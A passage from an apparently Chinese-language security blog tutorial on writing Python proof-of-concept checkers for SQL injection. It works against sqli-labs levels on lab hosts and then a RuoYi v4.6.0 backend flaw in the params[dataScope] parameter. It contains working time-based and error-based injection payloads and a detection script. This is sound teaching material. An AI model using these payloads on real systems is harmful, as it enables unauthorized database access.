
当不存在漏洞时,返回 [+] Vulnerable to SQL injection: + url 响应

3、单引号延时注入(POST),POST 型单引号延时注入利用 Less-15 进行 Poc 代码编写学习
正常页面

通过抓包确定其存在 sql 延时注入,经过测试后确认其 payload 为
1
| 1' AND (SELECT 2707 FROM (SELECT(SLEEP(5)))vWgP) AND 'xDGW'='xDGW
|

Poc 简单编写

本次延时注入 Poc 编写主要多了 time 库,利用 time 库获取其请求时间与结束的响应时间,通过时间的响应时长,判断是否存在延时注入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
'''
@File :post_sql_injection.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
url = "http://192.168.148.155/Less-12/"
headers = {'User-Agent': "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"}
payload = {"uname": "' AND (updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)) AND 'utgs'='utgs",
"passwd": "123456", "submit": "Submit"}
res = requests.post(url, headers = headers, data = payload, timeout = 5)
if "XPATH syntax error: '~5.5.44-0ubuntu0.14.04.1~'" in res.text:
print('[+] Vulnerable to SQL injection: ' + url)
else:
print('[-] Not Vulnerable: ' + url)
|
验证存在漏洞,当存在漏洞时,返回 [+] Vulnerable to SQL injection

当不存在漏洞时,返回 [+] Not Vulnerable to SQL injection
若依 v 4.6.0 后台 SQL 注入
通过上面的基础的学习,初步了解了 Poc 编写的简单实现,这边利用 若依后台注入实例继续学习 Poc 的编写,环境搭建以及相关漏洞代码分析这里不赘述,若有需求,可参考个人 blog 文章 Java代码审计(六)-若依管理系统V4.6.0
影响版本:RuoYi <=4.6.1
POC 代码编写分析
在正式开始编写 Poc 时,需充分分析该漏洞的特点,以及 Poc 编写过程中需要解决的难点,一一列出来,然后逐点击破,该搜索搜索,该找资料找资料,该问人就得问人,先简单能实现漏洞验证功能后再去完善格式,美化代码。
1、漏洞位置在登录后台后,角色管理处抓包后添加 params[dataScope]参数,漏洞具体链接 http://192.168.148.184:8888/system/role/list

利用 Burp 抓到的原始数据包信息

